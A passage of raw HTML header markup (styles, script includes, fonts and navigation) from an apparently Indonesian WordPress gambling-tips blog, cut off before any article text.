!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://retirecoachbowden.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://retirecoachbowden.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://retirecoachbowden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retirecoachbowden.com/wp-json/wp/v2/posts/654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retirecoachbowden.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://retirecoachbowden.com/?p=654' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-654 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></p>
                                          <p class="site-description">Panduan Taruhan Tenis Strategi Dan Tips</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></div>
                    <p class="site-description">Panduan Taruhan Tenis Strategi Dan Tips</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a class="nav-link" title="Baccarat" href="https://retirecoachbowden.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a class="nav-link" title="Judi Pacuan Kuda" href="https://retirecoachbowden.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899"><a class="nav-link" title="Poker Online" href="https://retirecoachbowden.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a class="nav-link" title="Roulette" href="https://retirecoachbowden.com/category/roulette/">Roulette</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a class="nav-link" title="Sabung Ayam" href="https://retirecoachbowden.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-902"><a class="nav-link" title="Slot Online" href="https://retirecoachbowden.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a class="nav-link" title="Taruhan Tenis" href="https://retirecoachbowden.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
